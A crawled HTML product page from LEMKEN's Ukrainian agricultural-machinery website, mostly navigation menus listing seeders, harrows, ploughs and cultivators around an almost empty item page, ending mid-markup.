

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://postmaster.lemken.com.ua/ua/flach-80x12x250-gebogen-re
body_size: 6287
content:
<!DOCTYPE html>
        <html xmlns='http://www.w3.org/1999/xhtml' xml:lang='en'>
		<head>
		    <base href="http://postmaster.lemken.com.ua/">
		    <title>Flach 80x12x250 Gebogen Re</title>
		    <link href='/tpl/module.css' rel='stylesheet' type='text/css'/><link href='/tpl/style.css' rel='stylesheet' type='text/css'/>
            <!--[if lte IE 7]><link href='/tpl/ie.css' rel='stylesheet' type='text/css'/><![endif]-->  
            <script type='text/javascript'>var set={ws:'tpl/ajax.php'};var lang='ua';var ip='postmaster.lemken.com.ua';</script>
            <script src='/js/base/aquery.js' type='text/javascript'></script><script src='/js/base/select2.js' type='text/javascript'></script>
            <script src='js/base/lang/ua.js' type='text/javascript' ></script>
            
            <meta http-equiv='X-UA-Compatible' content='IE=edge' />
            <meta content='text/html; charset=utf-8' http-equiv='Content-Type'/>
            <meta name='robots' content='index,follow' />
            <meta name='viewport' content='width=1100, initial-scale=0.3, target-densitydpi=high-dpi'/>
            <meta name='revisit-after' content='1 days' />
            <meta name='siteinfo' content='robots.txt' />
            <meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
            <meta name="keywords" content="Flach 80x12x250 Gebogen Re"/>
            <meta name="description" content="Flach 80x12x250 Gebogen Re"/>
            <meta name='SKYPE_TOOLBAR' content='SKYPE_TOOLBAR_PARSER_COMPATIBLE' />
            <meta property='og:image' content='http://postmaster.lemken.com.ua/files/image/4950862/../../image/nophoto.jpg'>
            <link type='image/x-icon' href='/tpl/icons/favicon.ico' rel='shortcut icon'/>
        </head>
        <body  class='b4950862 p5324613626834505 tpage root5324613626834505 l2 level2'>
        
             <div class="header"><div class="top_line"><div class="top-wrap"><!--<div class="cart"><i class="icon-cart"></i><a href="cart" class="">Корзина</a><span>(0)</span></div>--><div class='login'><!--<a href="#">Вхід</a>-->                    <i class='icon-enter'></i>                    <a class='personal_account'><i class='icon-locked'></i>Особистий кабінет</a><div class='login-enter' style='display:none;'><form class='form-horizontal' action='http://postmaster.lemken.com.ua/ua/flach-80x12x250-gebogen-re' method='post'><input name='q' type='hidden' value='login-form'><input name='token' type='hidden' value='$1$3fm7lFJ3$R93N/wkbzyKhipQdDnmUm1'></input><div class='control-group'><label class='control-label'>Оцінки email</label>    <div class='controls'><input type='text' name='login'>    </div> </div> <div class='control-group'><label class='control-label' for='inputPassword'>Пароль</label>    <div class='controls'><input type='password' name='password' >    </div></div><div class='links'><input type='submit' name='authorization' class='css_login btn btn-primary' value='Вхід' /><a href='registration' class='css_registration btn btn-primary'>Реєстрація</a> </div></form></div><script type='text/javascript' src='js/module/Authorization.js'></script></div>            <ul class='menu1'>    <li><a href='ua/lemken-ukraiina'>ЛЕМКЕН-Україна</a></li>                <li>                    <a href="contacts">Контакти</a>                </li></ul><a href="mailto:info@lemken.com.ua" class='mail'>info@lemken.com.ua</a><div class="clr"></div></div></div><div class="first_block"><div class='container'><a href=''><img src="tpl/icons/logo_new.jpg" class='logo' alt=""></a><div class="right_block">    <ul class="n-social">            <li><a class="n-fb" href="https://www.facebook.com/LEMKEN.Ukraine" title="Visit us at Facebook" target="_blank" onclick="pageTracker._trackEvent('Leaving Site','External URL','https://www.facebook.com/LEMKEN.Ukraine');"></a></li>                        <li><a class="n-yt" href="https://www.youtube.com/@lemken.ukraine"></a></li>    </ul><div class='phone'> +38 044 593-27-72</div><!--a href="#"><i class="icon-checkmark"></i>замовити зворотный звязок</a-->    <div class="search"><div class='search_product none'><input placeholder='Пошук' type='text' url='http://postmaster.lemken.com.ua/production_search/search='><a onclick='search_product(this)' class='css_search_button btn'>Пошук</a></div></div></div></div></div><div class="menu"><div class='container'><ul id="menu"><li class='id33317 mode0 i0 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/spares'> <span>Сервіс і запчастини</span></a></li><li class='id3261200 mode0 i3 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/produkcija'> <span>Продукція</span></a><ul class='ul'><li class='container_best_category'><ul class='best_container'><li class='best_category'><a href='http://postmaster.lemken.com.ua/ua/sivalki'> <img src='files/product/33358/thumb_sivalkarozdil.jpg?8827'/><span>Сівалки</span></a></li><li class='best_category'><a href='http://postmaster.lemken.com.ua/ua/prosapna_technika1'> <img src='files/product/33359/thumb_ecweedericlightcerealsdsc0237aspectratio9005401768x461.jpg?45295'/><span>Передпосівна обробка грунту</span></a></li><li class='best_category'><a href='http://postmaster.lemken.com.ua/ua/kotki'> <img src='files/product/33347/thumb_kotki.jpg'/><span>Котки</span></a></li><li class='best_category'><a href='http://postmaster.lemken.com.ua/ua/boroni'> <img src='files/product/33350/thumb_borony.jpg'/><span>Короткі дискові борони</span></a></li><li class='best_category'><a href='http://postmaster.lemken.com.ua/ua/plows'> <img src='files/product/33352/thumb_plug.jpg'/><span>Плуги</span></a></li><li class='best_category'><a href='http://postmaster.lemken.com.ua/ua/kultivatori'> <img src='files/product/33353/thumb_kultivator.jpg'/><span>Культиватори</span></a></li><li class='best_category'><a href='http://postmaster.lemken.com.ua/ua/111'> <img src='files/product/10151297809239685/../../image/nophoto.jpg'/><span>Просапна техніка STEKETEE</span></a></li></ul></li><li class='id33358 mode0 i5 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33371 mode0 i25 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_compact_solitair_9'><img src='files/product/33371/thumb_compactsolitair3.jpg?74632'/> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id33372 mode0 i26 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_231'><img src='files/product/33372/thumb_lemkensolitair232.jpg?80328'/> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i27 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_12'><img src='files/product/33375/thumb_solitair121.jpg?54014'/> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i28 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'><img src='files/product/33392/thumb_lemkensolitair12sw1.jpg?75133'/> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33395 mode0 i29 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'><img src='files/product/33395/thumb_compactsolitairhd1.jpg?96178'/> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33396 mode0 i30 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_25'><img src='files/product/33396/thumb_solitair251.jpg?51781'/> <span>Сівалка Solitair 25</span></a></li><li class='id33402 mode0 i31 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_9'><img src='files/product/33402/thumb_lemkensolitair91.jpg?81654'/> <span>Сівалка Solitair 9</span></a></li><li class='id33369 mode0 i37 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_azurit_9'><img src='files/product/33369/thumb_azurit3.jpg?32743'/> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id9992847941946502 mode0 i47 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_seedhub'><img src='files/product/9992847941946502/thumb_seedhub.jpg?13801'/> <span>Сівалка для сидератів SeedHub</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33358/thumb_sivalkarozdil.jpg?8827'/>                                                <span>Сівалки</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33359 mode0 i6 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33363 mode0 i32 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kompaktor'><img src='files/product/33363/thumb_systemkompaktor1.jpg?75240'/> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i33 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/zirkon_12'><img src='files/product/33366/thumb_zirkon2.jpg?98910'/> <span>Zirkon 12</span></a></li><li class='id33400 mode0 i34 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/zirkon_8'><img src='files/product/33400/thumb_zirkon81.jpg?5445'/> <span>Zirkon 8</span></a></li><li class='id33383 mode0 i36 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/corundum'><img src='files/product/33383/thumb_korund1.jpg?94428'/> <span>Korund</span></a></li><li class='id5179912 mode0 i41 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_gigant2'><img src='files/product/5179912/thumb_gigant3.jpg?6553'/> <span>Системоносій Gigant</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33359/thumb_ecweedericlightcerealsdsc0237aspectratio9005401768x461.jpg?45295'/>                                                <span>Передпосівна обробка грунту</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33347 mode0 i7 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33378 mode0 i35 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotok_variopak'><img src='files/product/33378/thumb_variopack6.jpg?67572'/> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i42 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotok_flexpack'><img src='files/product/5178248/thumb_flexpack1.jpg?73520'/> <span>Коток FLEXPACK</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33347/thumb_kotki.jpg'/>                                                <span>Котки</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33350 mode0 i8 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33381 mode0 i38 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_rubin_10'><img src='files/product/33381/thumb_rubin3.jpg?33967'/> <span>Борона Rubin 10</span></a></li><li class='id33384 mode0 i39 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_geliodor'><img src='files/product/33384/thumb_heliodor1.jpg?72654'/> <span>Борона Heliodor</span></a></li><li class='id33391 mode0 i40 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_gigant'><img src='files/product/33391/thumb_gigant5.jpg?68456'/> <span>Системоносій Gigant</span></a></li><li class='id9930082364673106 mode0 i43 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_rubin_12'><img src='files/product/9930082364673106/thumb_rubin124.jpg?40497'/> <span>Борона Rubin 12</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33350/thumb_borony.jpg'/>                                                <span>Короткі дискові борони</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33352 mode0 i9 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33397 mode0 i23 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_juwel'><img src='files/product/33397/thumb_juwel5.jpg?42820'/> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i24 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_diamant_16'><img src='files/product/33393/thumb_2367f2708e1e11eb8dfb2fe1e83a1a201.jpg?23745'/> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i51 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_titan_18'><img src='files/product/33394/thumb_titan1.jpg?40122'/> <span>Напівнавісний плуг Titan 18</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33352/thumb_plug.jpg'/>                                                <span>Плуги</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33353 mode0 i10 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id5179909 mode0 i44 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_karat_12'><img src='files/product/5179909/thumb_karat123.jpg?71992'/> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i46 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_koralin_9'><img src='files/product/5179910/thumb_koralin1.jpg?99225'/> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i49 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_kristall1'><img src='files/product/5179918/thumb_kristall6.jpg?78491'/> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i50 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_kristal_9'><img src='files/product/9945087837326434/thumb_karat4.jpg?36593'/> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i52 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'><img src='files/product/3593080316788025/thumb_lemkenkarat102.jpg?49865'/> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33353/thumb_kultivator.jpg'/>                                                <span>Культиватори</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id10151297809239685 mode0 i13 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/111'> <span>Просапна техніка STEKETEE</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id2549937114828541 mode0 i45 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/ec-weeder'><img src='files/product/2549937114828541/thumb_ecweeder1.jpg?12553'/> <span>Просапний культиватор EC-WEEDER</span></a></li><li class='id2549954159439616 mode0 i48 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/ic-light'><img src='files/product/2549954159439616/thumb_20190416steketee9875.jpg?65378'/> <span>Система підрулювання IC-Light</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/10151297809239685/../../image/nophoto.jpg'/>                                                <span>Просапна техніка STEKETEE</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li></ul></li><li class='id33312 mode0 i1 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/prospekti'> <span>Проспекти</span></a></li><li class='id33330 mode0 i2 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/contacts'> <span>Контакти</span></a></li><li class='id4808082 mode0 i4 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/dilery'> <span>Дилери</span></a></li></ul></div></div></div><!--header--><div class="bredcrumbs"><ul class='breadcrumb'><li> <a href='home'>Головна</a><span class='divider'>/</li><li> <a href='ua/obpriskuvachi1'>Другое</a><span class='divider'>/</li><li class='active'>Flach 80x12x250 Gebogen Re</li></ul> </div><div class="container"><div class='wrap'><div class="left_block"><h1>найкращі пропозиції:</h1><!---+ product_item +down+--><div class='recomend_prodact_bloc'>    <div class="img-wrap">    <img src="files/product/33384/heliodor1.jpg?72654" alt="Борона Heliodor">    </div><!--img src="files/image/smaragd1.jpg" lbox="files/image/smaragd1_b.jpg" alt="" border="0"--><div class='mainLink'><a href="ua/harrow_geliodor">Борона Heliodor</a></div></div><div class='recomend_prodact_bloc'>    <div class="img-wrap">    <img src="files/product/33391/gigant5.jpg?68456" alt="Системоносій Gigant">    </div><!--img src="files/image/smaragd1.jpg" lbox="files/image/smaragd1_b.jpg" alt="" border="0"--><div class='mainLink'><a href="ua/harrow_gigant">Системоносій Gigant</a></div></div><!---+ product_item +up+--></div><div class="main">            <h1>Flach 80x12x250 Gebogen Re</h1>-</div>        <div class="seo_block">    <h1>Лемкен вітає Вас</h1>LEMKEN – визнане всім світом як далекоглядне та ресурсоощадне підприємство, яке робить важливий внесок у прибуткове сільське господарство. Середня за розміром сімейна компанія вже протягом 240 років застосовує свої знання та ентузіазм для прогресу та генерує рішення для сільськогосподарських викликів сьогодення і майбутнього. Компанія пропонує ґрунтообробні, посівні, просапні агрегати, розкидачі добрив і розумні рішення для менеджменту виробничих даних. На сьогодні в LEMKEN зайнято 1.600 співробітників по всьому світу, які створюють загальний оборот на рівні 400 млн €.</div></div></div><!--container--><div class="footer"><div class="first_block"><div class="container"><ul class='footer_menu'><li class='id33350 mode0 i0 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='id33391 mode0 i8 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_gigant'> <span>Системоносій Gigant</span></a></li><li class='id33381 mode0 i13 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_rubin_10'> <span>Борона Rubin 10</span></a></li><li class='id33384 mode0 i15 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_geliodor'> <span>Борона Heliodor</span></a></li><li class='id9930082364673106 mode0 i24 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_rubin_12'> <span>Борона Rubin 12</span></a></li></ul></li><li class='id33359 mode0 i1 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='id33363 mode0 i9 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kompaktor'> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i10 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/zirkon_12'> <span>Zirkon 12</span></a></li><li class='id33383 mode0 i11 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/corundum'> <span>Korund</span></a></li><li class='id33400 mode0 i12 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/zirkon_8'> <span>Zirkon 8</span></a></li><li class='id5179912 mode0 i25 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_gigant2'> <span>Системоносій Gigant</span></a></li></ul></li><li class='id33347 mode0 i2 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='id33378 mode0 i14 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotok_variopak'> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i26 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotok_flexpack'> <span>Коток FLEXPACK</span></a></li></ul></li><li class='id33358 mode0 i3 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='id33369 mode0 i16 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_azurit_9'> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id33371 mode0 i17 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_compact_solitair_9'> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id33372 mode0 i18 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_231'> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i19 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_12'> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i20 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33396 mode0 i21 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_25'> <span>Сівалка Solitair 25</span></a></li><li class='id33395 mode0 i22 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33402 mode0 i23 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_9'> <span>Сівалка Solitair 9</span></a></li><li class='id9992847941946502 mode0 i28 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_seedhub'> <span>Сівалка для сидератів SeedHub</span></a></li></ul></li><li class='id33352 mode0 i4 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='id33397 mode0 i6 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_juwel'> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i7 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_diamant_16'> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i32 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_titan_18'> <span>Напівнавісний плуг Titan 18</span></a></li></ul></li><li class='id33353 mode0 i5 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='id5179909 mode0 i27 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_karat_12'> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i29 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_koralin_9'> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i30 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_kristall1'> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i31 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_kristal_9'> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i33 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul></li></ul></div></div><div class="second_block"><div class="container"><div class="footer_about">                <img src="tpl/icons/logo_new.jpg"/><p>© 2007 Дочірнє підприємство із 100% іноземним капіталом «ЛЕМКЕН-УКРАЇНА» Cільськогосподарська техніка з Німечинни</p></div><div class="contact"><h2>контакти:</h2><i class="icon-phonealt"></i>(044) 593-27-72<br /><i class="icon-time"></i>пн. - пт. з 09:00 до 18:00</div>            <div class="social">                    <h2>Залишайтеся з нами:</h2><ul class="n-social">            <li><a class="n-fb" href="https://www.facebook.com/LEMKEN.Ukraine" title="Visit us at Facebook" target="_blank" onclick="pageTracker._trackEvent('Leaving Site','External URL','https://www.facebook.com/LEMKEN.Ukraine');"></a></li>                    <li><a class="n-yt" href="https://www.youtube.com/@lemken.ukraine"></a></li></ul>                <a class="created" href="http://softpro.ua">Розробка сайту<img src="https://softpro.ua/tpl/img/logo.svg"></a></div></div></div></div><!--footer--><style>#newsContent table img {width: 200px;height: 133px;}</style><!--<div id="footer"><li class='id33350 mode0 i0 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='id33391 mode0 i8 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_gigant'> <span>Системоносій Gigant</span></a></li><li class='id33381 mode0 i13 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_rubin_10'> <span>Борона Rubin 10</span></a></li><li class='id33384 mode0 i15 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_geliodor'> <span>Борона Heliodor</span></a></li><li class='id9930082364673106 mode0 i24 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_rubin_12'> <span>Борона Rubin 12</span></a></li></ul></li><li class='id33359 mode0 i1 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='id33363 mode0 i9 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kompaktor'> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i10 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/zirkon_12'> <span>Zirkon 12</span></a></li><li class='id33383 mode0 i11 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/corundum'> <span>Korund</span></a></li><li class='id33400 mode0 i12 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/zirkon_8'> <span>Zirkon 8</span></a></li><li class='id5179912 mode0 i25 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_gigant2'> <span>Системоносій Gigant</span></a></li></ul></li><li class='id33347 mode0 i2 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='id33378 mode0 i14 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotok_variopak'> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i26 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotok_flexpack'> <span>Коток FLEXPACK</span></a></li></ul></li><li class='id33358 mode0 i3 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='id33369 mode0 i16 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_azurit_9'> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id33371 mode0 i17 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_compact_solitair_9'> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id33372 mode0 i18 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_231'> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i19 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_12'> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i20 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33396 mode0 i21 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_25'> <span>Сівалка Solitair 25</span></a></li><li class='id33395 mode0 i22 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33402 mode0 i23 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_9'> <span>Сівалка Solitair 9</span></a></li><li class='id9992847941946502 mode0 i28 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_seedhub'> <span>Сівалка для сидератів SeedHub</span></a></li></ul></li><li class='id33352 mode0 i4 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='id33397 mode0 i6 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_juwel'> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i7 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_diamant_16'> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i32 l1 dropdown'><a 